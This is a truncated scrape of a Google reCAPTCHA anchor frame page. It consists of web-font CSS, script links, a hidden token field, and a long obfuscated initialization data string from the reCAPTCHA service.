  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hmHY3ABBOTmn5ILnCrB-4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hmHY3ABBOTmn5ILnCrB-4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hmHY3ABBOTmn5ILnCrB-4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDsCLChXrDigTCjTc8wr3Cq8Kaw7zDvTcaL1dPwpxNZsKTwrYHwpnDpz7Dgg3DvV57fjrCtsKVw4rDocOhcATDhHLCvmvDuSDCmMKyXsKsNsOZwpZCAMKSw5BwfsKjwrY/YcODw5JgQnRlfFnCnMOhHRbCoDnDp0vDoh3DsHJ/[base64]/Du2/DnMO4F8KdYsOWw7MVGsOpNMKAw5oGwoXCgsKmw7nDlgzDt8OodMK6fD93TQHDscOtHsOUw63DmsKgwpZ4w4rDgw40O1zChSY6f0QAA0cBw742E8OlwplZJBzCgCzDr8Odwp1twqxyNsKpJVHDowEGbsK+XB1Gw5rCo8O0d8KaYXtEw7tNCG/[base64]/CrsKbw7DDsR4qZHcTw7ZjwqzDmMKcwpsVGMOzwp7Dng9GwqrCi1XDvTvDjcKrw6s/wqgpa2powqZXGsKPwpIRS2XCoCzCjHR2w7J7wpdrLHDDpxDDr8K5woBoIMOawq/CtMOZWzgNw6VKcBMcw6wKNMK0w65mwo5pwqI3WsKLEMKwwrBYUCBHO03CsjJlLXfDuMKhN8KnMcOwM8KCC1cEw5wTSSXDnHzCv8Ojwq7DhsO/wptXMl3DoMOgJnbDuxZIC0hINsKPNMKKcMKJw77CsTbDkMOJw4PDsnANCSpsw5zDr8KcI8OdeMKzw74TwpjCgcK1QMKlwrEowrPDnBoWDDpzw7XDkUwlIMO3w7wCwrvDuMOgZBRMPsKgAivCvErDl8OHFsKJASPCucOfwo/[base64]/CrmUnw73DsCXCgXISw6E0F8K5Kw3CpcOQwrjDg8O/WcKzVMOBNR0bw6ZKwo8lKMKWw6DDoWXDhhYHDsKsC8KVwpPCnMKSwqnCncOkwrLCnsKnd8OlODsHAsKWF0PDl8Ojw6YIQh43NiTDnMK5w7rCgQV1w4B1w54STDHCp8OWw7/ChcK8wopHE8Kowo/DmnXDpcKdFm07wqzDkFoxB8Ofw4M7w4QRRMKudAFkbW49w7pywo7Cjiojw6jCu8KnEm/Cm8Kow7DDv8OfwqLDu8Kqw5RywrFnw5XDjV5xw7LDjXgMw7/CisKww7d/[base64]/Dkj43wp7DpFAsCsK8TMK6XiLClMO+OsOfQ8KKwpxowo3Cv3nCjsKXVsKZWcOhw7p4H8Olw69WwpvDgcOde2ImcsKAw7JMQcK/VEjDuMOhwpRAZsOFw6XCngfCtCUiwqFuwotiasKcfsKMKjjDol9+UsKHwqzDn8K4wrLDiMOZw5/Do2/DsX/[base64]/DlsKkw4vCrhTDih1aTBnCgAMEw5dBw4wBwq/CpC7DiT/DksK5H8OOwqpmwp3DnMKQw7XDmk5FRMKwOcKMw5DCtsOTNjdQC2PCnlgAwpvDkndyw5XCg3LCknx9w78NJ2zCm8OQwpoGw4DDgmJPJ8KoBMKiNcK+XCNVPcK6WMO8w6ZXej3DiUvCtcKLaWJvAS1wwpATdsKWw5Bzw6DCpE1/[base64]/Chg4Hw7gkwpJHX3bDiwAvw5LDlMOdGMKMw7ZuAgNWBBPDkMKnMFzDscOpWg0Aw6fCqSYVw6nDhMO5CsOMw4/CssKpSn9wdcOwwpY2AsO7N116G8KdwrzDkMOkw5HCjsKOC8KwwqIpJ8KEwpnCtxTDi8O6PW/DiRlCw7hAw6DDr8OTwrpGHkDDucOfVRpeGiFowqLDtBB2w7nDt8OaZ8OvCC9Hw5JIRMKPw53CucK1woLCq8O2GEJ3IQR7CUEbwoDDjlFpRMOywrNew5phMcKlKMKTAsKKw7DDrsKsCcOlwrnCvMOzw6tPw7Fgw4gYF8O0ZgN+w6XDl8Oiwp/DgsOdwonDsC7Chn3DmMKWwpoCwrHDjMKEUsK+w5tgbcOSwqfCtBE0XcO/woJ2w505wrXDhcKNwrBmG8KBUcOmwoDDkhbCuWnDlCV5RSZ9EnHCmsOMKMO0HEFJN07DjDJ/E3wmw6MiXg3DqyQJfgfCsSdNwrRYwr9UB8OiSsOSwrbDg8O5ccK/w7IYDygCOsKwwrjDtsO3wrlNw48Ew6/DoMK0GsOIwrEqcMKMwp4sw5jCosKBw7NBCcKaLcO7I8Omw4Nvw4Jow5UFw63CiCo2w6LCr8KFw5JqKcKXcnvCp8KKci7CvELDj8ONwrLDtG8Bw4nCg8OHZsKhYMKewqI1QmFfw5/DmsKxwrIhaxnDosK+w47Cg3oNwqPDjMOhTQrDl8OCCCzDqMOnHxDCiH8jwpbCs33Dh0USw4NHYMKCK1skwp3ChMKSwpPDlMKEw43CtmhAHMOfw5rClcK8b3plw5vDqGtew4jDmEdgw7zDg8OiJknDr0TClMKfDFdRw6/DrsOew7xww4/CucOpwqRzw63Cl8KYN2AHXxpeBMKOw5nDijwew5QMJVTDiMOsSsOOScOJcgd1wrvDsidQwr7CoTPDsMO0w50Re8O9wox/YMKkQcKtw5sFw6LDoMKIfDnDjMKAwqLCiMOtw6vDosKicGBGw5gRC2zDuMKzw6TDu8Kyw4XDmcOFw5bCk3bDghZRw6/DscKcJiNgXh7DrgV3wpjCvsKMwqjDtWzDo8KIw4B0w4XCucKsw5oXScOKwp/[base64]/DGNLMcKYw73CjMKnUsOWJi9jBn/[base64]/DtsKlIFnDqgwUw5HDtxp9VivDgMOcwp8Mw53DkjZqAsK/wrxKwqbDmMK6w4bCq34UwpXCtsK/wr4qwr1dG8K4w5HCgsKMB8O5D8KZwovCusKhw5Ndw5XCncKew6JDesK3O8OOKsOdwqjCjkDCmsKNISLDiUjCq1MVw5/CpMKkFcKnwpQzwpo/DVkLw40cC8KAw6sMOmx3wpAvwrnDrVnCrcKICEwBw4LCjxpkJcKqwoPDv8OGwrbCmHXDqMK5aDRBwqrDrW8gYcKwwpsdwrjCl8Ohwr5pw4E/w4DCjXR1MQbCucOxWA5Zw6DCpMKoGBRlwoPCsWnCkl0fMgzCqk88ODTCsGvCmTF1OHXCisO+wq7Dgh/ChEpTNsOww4NnA8KBw5YEw6XCssOmLTdlwqjCgHvCoTHCl3LCjS13EsOLZsOYwrMSw4bDmkxOwoHChsK1w7LCoQbCiwpoHhrCi8O2w6UAHEJMU8Kcw6XDpAjDhTJHJRnDmcKuw6fCosOCbMOSw5HCkQkxw7x/YjkHP2HCn8OgVMOfw6tSwrDDkizDsn7DsGNvf8KcdHQia25CVMKfMsOnw5PCrjzCocKIw5FZwo/[base64]/w6Yiwq7CmMOCXMKXccOCOUzDq8OxVcKHSkhuwrLDvcKzwr3DgcKXw5PDjsK0w4dxw57DscOLVsOJAsOww5J/wqI5wpQEOGvDosO5asOgw4w1wr5HwrcGBgFpw7tCw4paB8OMBFtjw6jDkMOtw77DncKkdg7DjiDDqi/[base64]/Do8O6WcOFw5zCiBZLLAXDr8OswrDCn0PDvkUUwopDFm/CoMOlw41hHsO8H8K1ImRWwonDunsLw6gac1/[base64]/[base64]/DnsKgRsOIwpvDn8OewrfCgWnCiXJXY1nDr8KqVHx8wqbCvMONwrBFw5XCjsOOwqTCklNPUn1KwqshwrrCrh0kw5Bgw7QQw5DDrcOLXsKYXsOMwr7Cm8KwwojCgXxCw7DDk8ObURFfLMKdBmfDvTfClnvCgMKMfcOsw6rCh8OXDk7ChsK/w7wFA8K6w47DnnzCjcKocVzCj2/Cni/DnnPDncOuw4xTw47CgCrCgn81wrIbw4Z6AMKrX8Oww5Bcwqh2wrHCu3fDs1dIw77DqRjDiQ/DmgoqwqbDncKAwqRHWwvDkDrCgsO6w40dw6TDvsKJwqzCmkbCpcKUwr/DrcO0w7QgLR3Cp1/[base64]/[base64]/[base64]/CqEx3QcKtbMKvwogNGXQ1XzsmfcKgwoXCkgXCjsK2wo/CrB8YYwMoXlJTw7cVw47DqSxzw47DjQ/Cq23DhcKXB8K+NsK/wqBLRQrDhsKjC3bDnMOCwr/[base64]/WsKcwqRvcsOsCcOkecK0WgjDglheGsK5w4dFwovDvsKkwovDuMOQaikgw7VlFcK2w6bDs8K/AsKsOMKkw4Q6w79zwovDnlvCgcKoTlA6KiTDoV/[base64]/CqcO1UcOdX2VJW8OwGErCqhkHw7/DngrDlXDClCnDgDXDrFdNwobDhCnCicOgGQxMGMOKwpxUw6ASw4DDjkdiw55JFMKKBxjCtMKgNcOUYEHCtizDqSUNBTsnGMOdcMOmw6cZw4x/[base64]/CjsOVw6PCi8OsWA9YRcOobAnCpMK5ScOBCy/[base64]/[base64]/CrcKOwo7Ct8KoQk8mVsOzcC7CtMK1wqMww6PCisO0SsKowr3CusKJwoUEWMKpw6YmX3nDuWsacMKTw5LDusO3w7svQVnDgH/[base64]/Ct8OHwoLCu8OeUBYKSCjCmcKZLcKKZgzCsgEpFErCsAlKw4HCrjPCocOVwp85woQFfVpHUcK5w7gDKnd2wpbCgR4kw6DDg8O4UhV9wrw1w73CpcOMBcOiw6jCiVFYw4HCg8OyMkPDkcKuw5LDpWkaNUVcw6ZfNsKKfHjCsH/DlsKALsKXDcOHwqbDiSrCqMO5bMKTwozDnsKFE8OGwpVvw6/DvgtGLcKwwqhDJi/CvHjDl8KJwqTDvsO9w49owqTCmW5gPMOmwqRXwr1Gw413w7TCgsKoK8KWwoDDhMKjVjoXTRzDtX9IE8K8woYPcWMmf0PDiFbDsMKKwqIdMsKbw78VZMO/w4PDlsKFWcO2wrFqwp0swovClVPClxHDp8KpLcK4LsO2wqrDm1gDSn8cw5bCicKBf8KOw7EgCcKiYx7CmsOjw6XClEDDpsKYw43CuMKQT8OoWmd0JcKpRigHwpgPw7jDmzlAwqsWw6wHY3/DsMKuw406EcKVw47CrSJResOIw6/DgyXCriUww5gfwo1NCsKzdz8rwonCr8KXNnBWwrE5w5PDri4cw5zCvwo4KgHCswM7Q8Kzwp7DuFpgLsO6e0wCNsOrKCMiw73CisKZIiLDgcO+wqXDrBQUwqzDisOtw4o/w7fDvMORHcO1Dy9Swr/CsgfDqGI6wqPCv1V+wpnCpsK/aQsuOMOwFjRIdlbDp8KgfsOYwqDDgcO/R0A8woJ4NsKOU8KIUsOhHsO8OcOiwqXCssO0FX7DnAUxwp/CksKwU8Oaw7N6w5zCv8OhIC41RMOvwoXDqMKAdTltY8KowrIkwrbDjXbDmcOvwq1SCMK6SsOOQMO4wrLCtsKiWmZRw44Rw48iwobCkn7CmcKAVMOBw5XDmygnwqxjwplhwqMBwp7Cu0/[base64]/CqcOhwrnDkcK1wrh3WcKZwpfCqHrDncK1w5nCgMOHT8OewrXCmcOKOcKlwprDl8O9VsOEwpdgOcKowpDClcO2XMKBO8KqAnDDjGMPwo1pw4vCtsObAsKvw4bCqmZtwrXDocK8wrRLPwXCqcO2bsOywobDuG/[base64]/DlsK8TcOrScOkNjXDh03CpMKtexXCusOlwpzDtcOEFUwVBHQYw5YVwrRWwpNKwpFNORPCi3XDtRzCnnxxRsO0CToXw5Ezw5nDvSrCqMO6woxpTcK1bX3DnT/CtsKySU7CrUnCu18QS8OKflE/QE/CjcO+wpwcwrUeDMOWw4bCmGXCm8Osw4Yuw7jCtXjDv0gEUAvClHMPV8KLGcKTCcOsL8OBFcOcdmTDlsO3AcOYwoLDicKgBcO3wqdzB33Do0DDjzvDjsOyw7VPNBXCnDnCmmBbwrpgw5pkw4NkaG5wwrcKNcOSwopWwqRuL1jCkMOFw6jDnsOSwqBYSx/[base64]/Ci8KiwpPChsO7w7LCtjxIwqDDiVzDtsK8w53DoUhAw7RAN8OJw4jCk1x3wrTDgsK/w7d8wrHDm3DDj3PDuDXCoMOdwp3DihrDkMKtb8KBGxbDlMOmHsK/ElF+UMKUR8KWw5rDqsK/WsKCwo3Ds8O4V8Oaw6omw5TDt8K/[base64]/DjFIjw7Iqw7UlAcKrw4Qlw7RLw5HCniZDwozCgMOEamHCiTYNKzc8w7FJBcO8XgQqw79pw47Dk8OON8K0e8O5VD7DnMK7ZzzDu8KjKnY0P8OUw4rCowbDimkfG8Ofd0vCv8K1fSM4UcOAw6DDmsO9K1FLwq/DtyDDr8KwwrXCj8O4w5Icw6zCmiEgwrB9wopqw58TbyrCicK5wqw2wplfPkQQw55GK8OFw4/[base64]/[base64]/DnhnDjG8Xwq7DmEp6w6RmwoPCgTjDoClkVn/[base64]/PwTCt8OhacOFb3XDq3kDwo/DmzzCuCBwwrnCp8KhWcKgKiHCr8KtwrIGaMOTwrLDkjIqw7QSH8KXEcOJw4DDu8KFFMK+w5QDL8OFNMKaGGAtw5HDqFXDrSHDgDrCi2TChRFieXMbXVZ+wr/DosONwoBQVMKwPcKqw57DmjbCkcKowqoNOcKRe11fw6Y7w5wgKsKvLCU7wrAOKsKUFMOgXgvCqlxSbsOuBWDDvhpEB8OSN8OtwrZmScOnbMO/M8Ocw4sJDwYMUhPCkmbCtjTCv01jIl3Dh8KQwqbDjcOTPxPCimDCksOfwqzDsSvDhcO3w4J/[base64]/YsO3VsOew6jDpMKjEMKiccKowrbDhD3DqH7CnmFWHXXDoMOewrXDlifCs8OXwodPw6rCi1Vaw5vDvxISfsKjTSLDuVjDtBrDlCLCjsKrw448a8KHTMOKM8K1F8OrwoTDncKVw7NIw7w/w59AcjrDhj3Ch8KwPsOaw4cXwqfDgkjDosKbCUUwZ8OvOcKzeHXCssKdaDIBL8KmwoV6M2PDuntxwoQEVcK4FWQJw77CjGLCl8Oqw4BwN8O1w7bCmk0gwp53QMK7QSzDgV/ChwI1NlvChMOCwq3DugYuXWQOYsKBwqMTwpFCw7vDplI7PyLCqR/DtcOOfCLDs8OIw6Ykw4svwo8+woFbZ8KYak9OcsOlwprDqWsGw7rDtcOpwrtmTsKbJ8Ovw6ouwqHCqCnCscKqw4HCo8OEwpVdw73CtsK/SCdqwozCmMKRwo5vScOoQno/w7oYMWzDgsOPwpNGYsOhKSx/wqTDvlZyQzByWcOOw6fDnEsfwr4pdcKKfcOzw5fDrB7ChADCvMK8CcORH2rCoMKOwrTDuXkMwqkOw5sbCMO1wrlhS0rDpBcvCTYTTMOcwovCuCRrYV03wq/Dr8KsA8OXw5DDmVTCikDCqsOww5EGfS0Ew50YT8O9KMOiwoDCtVBrRsOvw4AWN8K7wqnDsC/CtlHCgX5ZUcOswpNpwpUdw6UiVX/[base64]/DtC/Dp8OewqUOLlnCk8KWWh5vwoh9wqM8w53CiMKCSCZLwrbDpMKYw7YZC1bDnsOow5TCiEZvw4PDhMKwOz9Ce8OnNcOCw4TDnm/Dj8OcwobCmcKHGMOxdcKNDsOIw6fChGXDp2B0wpHCsEhkMzNWwpwHcWENwrDCkwzDmcK8EMOdV8OsdsORwonCpcKueMOTwrrCoMKWTMO0w77CmsKjCD/DgwnDmHfDlT5jak8ww5nDrWnCnMOjw6LCrcOBwrV8OMKvw6VgDRRjwrBrw7BWwr/CnXRBwpTDkTkpBsOlwrLCo8KYc3DCusOyIsOuDMK+EDEId0vCjsKzVcKOwqYMw6DCiQsXw7kWw5fCpMODFklLN2wUwr/Crh7CmyfDrV7DvMOhQMKLw7DDnT3CjsKNSA/[base64]/XcKzVnQ3JjzDvS5cw78GwoTDkMOGS8OfMMO2G1gpcEfCun0Lw7PCtDTDkmMHDnM5w5omBMKbw60ARgLCuMKDbcKmTsKeAsOSXyReRC7Cpm/Dq8OAI8KvecO/w7jCpj3CsMKUXAgVAAzCo8K4eC4uM3YSH8K4w4LClzfCnz/DizYcwpFmwp3DqBnClhVJZ8ONw5rDm2nDnMK2FR3CkzluwpzDjMOzwolgwqcYecOvw43DssOrIX9/Qx/Csgc5wrwRwoBbNcKfw6PDi8OXw5skw50rQwwBVljCo8KeDzzDucOBccKcczfCocK3w6bDrMOVccOlwpkDUy41wq7Du8OgdA7CqsOmw6nDkMOCw4cQbMKVSEF2eEJCUcOIfMKMNMONWCLDthfDosOMw4t+ax/DkMO9w7XDsR1ld8OYw6RWwqhAwq4Hwp/CsyYDaTvCjULCtsOgHMOlwotow5fDlsOow4LCjMOIKHg3dDXDpQUrw5fDmHI/Y8OzQcKPw53DmcO6w6XCg8Kewr1qfMOhwqPCtcKZZ8Kxw6oqXcKRw4TCpcOkfMKUSQ/CuUbDucOuw49ZYU02ScKDw5LCo8KAwoNSw6J1w6YgwqxdwqcNw4RxJMOjCBwZworCgcOewqDCvcKbbDMYwr/CuMOXw5FpUATCjMOvwpkcBcK8UR9xdsKIHSZ1w4JAM8O1UytcZsKmw4pxG8KNbwnCm3Qcw6Fdwp/DtsOxw4nCiX7CssKWJsK0wr3CjsOpSSbDscKYwqjClwfDtFUFw5HDhC9Qw4UMT3XClMKUwovCkxTCqmPDgMONwrBnw4BJw64KwpkowqXDtQouJsONZMOCw7LCnAIsw4Fjwrl+NsOGwpnCi3bCs8ODFMOhW8Krwp/DjHvDhSRnwrLCsMO+w5cfwqdGw6vCisO+blHDgmoJPG/CtTTCmV/CnhtzCg/[base64]/Do8KHw7QeFsKcdsKDworDpw/Chy/DrQhsEMKbNsKkwrXDtnDCtQ9HUH/[base64]/XsObwr4/wq3DhMKww5d/woYEGydTw4oGGSDClcKFwqM9w6nDrh4Fwrg/[base64]/DljtqY8OSOcOZwoccw7zDmsKzJh14A8KuOcOWScOBw6gRwpXDusOeZ8KHAsOww4pOfztuwocKwpJCQBQlM1DCrsKhSU/DosK4wpTCkS/[base64]/[base64]/w5law7pgK8OJYcKWKyjCicK+w7JubcKkw5t9wrrCqjXDq8OqDT3Cm3A2SSTCvcO+ScKVw5ofw7PCksObw6XCuMO3LsObwqULw6jDvm/DtsKWwqvDkMOHw7FTwqoHRVZPwrV0M8OpD8OMwpwzw4rDocOpw6wkGRTCrMOMw5fCgA7DvMKrN8Okw63DkcOWw6fDmcKOw7DDs28QPkc+IcOibyrDojXCnkcpcWQgFsO+w4rDksKlX8K/w7MXL8K3G8KFwpwtwpQDQMKew4cSwqLDuV4KcUwBwqHCuEPDo8OuFWvCpcOqwp0nwojCtSPDqxkZw6IICsKZwpgewpc0AG/CjMOrw5k6wqTDlAnChWsjJmLCtcO9BxlxwoEawqUpaRDDhU7Dr8Kpw5Axw67DjkI+w7MzwoxaZ0DCgMKdwoUdwqQVw45+w5dIw45GwpIUcC86wo/CqynCqsKbw5zDjlg7WcKGw7nDgcKNC1FLFT7CkcOGRy7DvMO1MsOrwq3CuAdrBsK4wpoeAMOnw5JETsKOVsOBXG5AwqzDjsO5w7fCmFI0w7hiwr/CimTDrcKBenlKw45Sw7h+ADTCpMOud0rCgAQqwoFQw5oCQcKwbiQVw6zCjcKTOsKDw6Vtw5QjUxoAZmvDjgYsQMOjTQ3DtMOxO8KTd144LcOiKsKZw5/DiijChsK3wrx6wpVcLkgCw4jClAkdf8O5wotgwpLCicKSL0sRw4jCrxBnwpXCphN8Ei7Ch3HDpcKzeEV3wrDDjMOvw7U1w7HDtmHChzbCkH/Dv1kQIhTDlcKxw79JMMK+FQpPw5M/w5kLwovDiCILGsO7w6vDjMOuwqDDvcKLFcKyMMKbW8OYbsKsMsOdw4vCrcOFYsKfWUFAwrnCj8KPMsKDR8ODRh/[base64]/CrsOxwr7CsMOIb0TCmMOsUAwvBHMkw4zCg8KVZcKqaWzCs8OqAzBHXSIxw6cIQsOUwp7CnsO9wrRnXsOeD28JwpHCoCVbK8KDwqzCm18hTjI/w5DDh8ObM8OGw7TCvDpKGsKAQm7Dhn7CgW0Ow4MrF8ORfMO4w7jCtCPDpn1GCcKzwoB4b8Ozw4zCpMKVwohLAE8qw5PChMOmYT52ZxnCoS0AS8OkTsKGLQJiwrnDjgPDtMO7dcKwa8OkIsOpZcOPMsKywqN/wqpJGETDkDURF13DrCDCvQkpwoVtBy52BjM+GFTCq8KbU8KMDMOEw7rConzCrRnCr8O0wr3DjC9Tw47CqsK4w7pbPcKoUMONwo3DpCzCjgbDuRsoZMO2d0XDqE1UO8KuwqoEw7xJOsKWfGpjwonCmRE2PFkiwoDDg8KVGmzCjsO/wpjCiMOJwpI6WH1NwpfCmsKgw7FHOcKlw4zDgsK2DsO0w5TCkcK2w7TCsmF0GsK6wp0bw5JJI8KvwqHCmsOVKg7DncOhag/CuMOxKhDCjcKRwpHCjEvCpwLCosKYw55fw63CksKvC17DrSnCl1LDicOxwr/DsRzDqksqw747PMOSdMOQw4DDsRXDiB/DmzjDuAxLJwYUwrdEw5jCuQcSc8OlAcOow5AJUxUUwrw1Wn3DiwPDkMO7w4LDgcK9woQLwoV0w7tdUsO6wrVtwoDDk8KEw7ojw5LCuMKFdsOzdcKnIsOWLXMPw6gBw51XbMORwpsMdynDpMK5EMK+YArChcOvw4PCjDjDrsKFw7ANw4kjwrZywoXCnzM/fcKCeWYhGMKEw5spQjo/w4DCjS/DmSUQw4rDmUfDk0HCtlIFw5k4wqzCo2hVMz7DoWPCg8Kvw4dHw7txQsK5wpfDu33Ds8KOw5xdw5HCkMK4w4jCrX3DqcKnw7JHUsOESnXCtMOOw4dmdGRyw4EcVsOwwpjCvkXDiMORwozCiEbDp8KnLl/CsjPCtmHDqEkoEMOKRcKfOMOXd8KFwoE3EcKyHhJQwphdYMKYw4rDhkoaB3wiRB1gwpfDtcKVw4VtcMK2DUwkfzwjIcKRGQh5bBprMyZpw5U+Y8O/w4UEwofCk8KLwqlvZT97DsKPw4VYwoHDu8OxZsKiQsO4w4nCusK2CW0vwoHCksKNI8KaScKkwp7CmMOFw6ReSXFhXcOzQjdRP0Ilw5rCqsOofWFkFVhzAsO+wppow7g/[base64]/U2HDjcO/wrnCnzXChxzDvsKMLMKAw5BAwqDCp25WYQYLw7rDtwjDhMKhw6LCjWopw60Yw79Pf8OvwobDksOPCMKiwrFbw7tnw74uaUpCMCbCvGnDp2LDh8O8NsKvDDQow7d0KsOPXRFHw4LCu8KDXGTCjsOROWxFT8KsdMOYLnzDjWMXw54xM2/[base64]/DjMKcwq/[base64]/Cp3lpV8O7wr3DiMK7BMOcfcOYwr4mEmvCiy7DsAtBLil5WB5TBgBWwoU9wqACw7rCkMOkKcKfwo3ColhgBS4HXcKbWxrDj8KVw6nDpMKcf1jCisOWNCXDk8K8OWTDtjdrwpjCoHQ/wq/[base64]/w53CgMO9w6srHMKowpkVNcKlw4HCr17ChsO6w63Chjpmw6vChFLCnTPChcKWVXbDrixiw5bCmyMQw6rDksKMw6DDuRnCqMOMw4l0wpbDpwzCpMO/Dz8lw5fDpCfDrcKQV8KmS8OIOT/[base64]/[base64]/CgsKsXsKsEh4Mw7ZqNMKiw53Ck8OtcTvCr2dKwqUNw4XDpMKcFUjDscK/aVzDgsO1wo/CkMOVw63CqMKuU8ONGF7DkMKJF8KuwqInWj3DlsO0wpkOKcK3wpvDtR4HSsOMUcKSwp3CosKsPyHCo8K0P8K5w5XDsVfCuwXDm8KNTl8Vw7jDr8OrYX4mw5lxw7I/DMO4w7F7HMK/w4DDtAvDnVM1RMKiwrzCj34UwrzCuzlFwpB7w4hqwrU7JEfDuSPCs3zDg8OhQcO/McKGw6HCmsKHwpkSwqrDsMKeNcOQw54bw7dcTBM/[base64]/Cs3rCiMKrw6/[base64]/X8OxwpzClmclw718eDLCkGzDp1ABZMOWFTLDqiLDom3Dn8KLc8KGUVfDnMOvBiE4VcKKdFXCjsKtYMOfR8O6woFXbjPDqsKCC8ONEcO6wqHDtMKMwr3Dgm7Cmn48OcKwPm/Dg8O/wp4Gw5TDssKFwrvCpFMJw44NwozCkGjDvT5tSCFhPcOww4bCisOfG8KJOcOtVsOzMRFaBUdhJ8KPw7htHWLCtsK4wqLChyYtwrLCigpqEMO4GgnDrcK9wpfDncOTcgUnM8K1cVPCmyYZw6DDgsKsBcOLw7bDhCXCoTrDijTDol/[base64]/wqUvw43CisOvbcK6GMKNwrYicSfDmD8OT8KfwpJPw6/CrMKwV8Kaw6LCsQcFejnDmcKtw6XCp2PDncOUTcO9A8OKaCbDrsOhwqDDkMKUwpLDtMO6HwLDtxJpwpgrbMKJOcO8aBrCgTF7ZB0EwoHCrkkZTj9hY8KOEMKDwrsKwp9ifcKfBhjDuX/DgMOEZ1zDhwhPI8Kgwp/[base64]/wrXClT5iEMO4w6rCksK6w6HCkn/[base64]/ClDLCkMOvwrjDtBlMY8ODw7rCiCHCkVLCssKtJW3Drz/CqsO3WyjCg0UxQ8Kowq/DixJsSzHCtMKGw5g9TUsUwqzDk13DplNqKnk4w5XCjyUyQXxtDwrCsHhww5LDum/CnjTDhsKhwo7DgnkSwpVXKMOXw6PDoMKowqHDsWkuwqpzw7/DisKGH0QIw5HDlcOkwojCkgLCjsOAEBl+wr9RZCMxw7/Drz8dw6ZYw7widMKFbHwTwqdVb8O0w44HCsKEwrHDoMOWwqRKw4TCk8OnWcKZw4jDncOiJcKIasK+w4AIwrXDrBNvH3nCpBMlGzfDiMK9wprDhcOfwqjCh8OYwp7Cg0w9w6LDicKGwqbDgB0RBcOgVA4YZR/DiQvDqmfDsMOudMO3IUZNKMOvwp1adsKPLsOyw64RAcKTwrnDqsKmwoZ+TGo+Xm0/wrHDiFJZFcKWTw7DgsKCWgvClAnCtMK0w7EEw7fDkMO9w7EMaMObw6AHwozCvT7CqcOHwpMWS8OCfzrDpsOWbCF4wqkPaVDDksKLw5rDucO+wowcVcKIMy8rw4wFwopXwoXDh2ZZG8OGw77DgsK4w57CgcKdwqPDkSErw7vCvsOiw7pjVsKawrh/w7bDkirDhMK0w5fCjCQTw7Fywo/ChCLCjsO6wo41cMOTwr3DmMOfLV7CpB9bw6jCqWxcfsODwpoHQH7DhMKHBnPCtMOiCcKmFMOJBcKMDFzCmsOIwrzCvMKlw5rCrQ5Cw61nw44TwoAVUsOwwrYpJkLChcObeGXCpx0leQUwUwHDhcKIw53Co8ObwrTCsU/[base64]/wrvCq0kTw6/Dq8KDwrwuCV3CvWPDocOpcErDiMOSw7dOE8OBw4XDiDI6wq4ww6bDicKWw4kEw4hjGnvCrGwYw4d2worDhMO4Nz7CnilAZU/[base64]/Dg2vDmcKvwrjDk8OAw6UOw6vCgWfCuA5jw5nCgcKOcWtnw5sSw4bDi2QjWsOrf8OACsOoYMOgw6bDtFPDj8ODw7TDqREwLcKmKMORG2rDmC0rfcK4esKWwpfDqS8/di7Di8KzwofDocKAwqYPYyzDggzCnXEAMUpHwp1MBMOZwq/Dv8O9wqDCjMORwp/ClsK8N8K2w44XLMKtDjw0b2/CjMOlw5oOwoYnw6sJR8Oyw4jDvwpfwoYCQ3Jaw60Lw6JsG8KHasOgw6LChcOYw5Zlw5TCmsO6wqvDsMObbgHDvBnDizUzaGtYL2/CgMOmf8KzbcKCN8OCP8OZZMOyd8O4w5DDmzF1SMKCMmAGw7jCu0PCjMO3w6zDrRTDjS4Kw4ASwp3CvEckwp7Cl8K4wq3Csj/DnHrCqzvClkk6wqvCklBMPsKsXW/Dq8OOH8OAw5/CuzMafcKPJQTCj2XCph0aw7dgw4TChSDDnWjDnX/[base64]/DkBvDmwEvVEVvQH3DgiXDtgHCoCByAMKSwq5pw7TCi0fCpcKKw6bDtsKKRRfCucKTwrZ7wo/DkMKiw6w4fcOLdsOOwozCh8KvwqxHw50wDMKVwpnDncOXBsOHwqwqHMKzwr1UZR7DqWLDucOyM8OsaMOQw6/[base64]/woMKd8KGwqZNwqQ0wrTDicOfWMK6ATJHbSXDksOdw5c+JsK2wo81asKlwrtwJ8OaKcORa8OvWsK2wqXDpwLDvMKIVklYfcKJw6Bfwr3Cl2BYQcKjwpY/FTvCnwkJOyoUeBbDscKBw6TChF/Cq8KDwoc9w60Gw7E4d8KMw6wqw41Ew5fDlHUFI8K7w79Hwoo6w7LDsXw6GiXCvsO6a3QTwojCrsORwp7CuXHDs8K9AmEYHl4twrk6wo/DqhfDjHJiwrQxYXLCg8OPasOoZcO6wr3Dp8KNw53CgwLDn0Iuw7nDnsKMwoBZZcKFOUnCrMOgdFDDvRFxw7VWwqd2Pg/Dv1lvw7nCvMKWwo41w5cIwo7Cg2NxZsK6wp48woV8wrYUdC3ClmjDnjtMw5PDmMKiw7nCtCRRwrpRM1jCljvDkM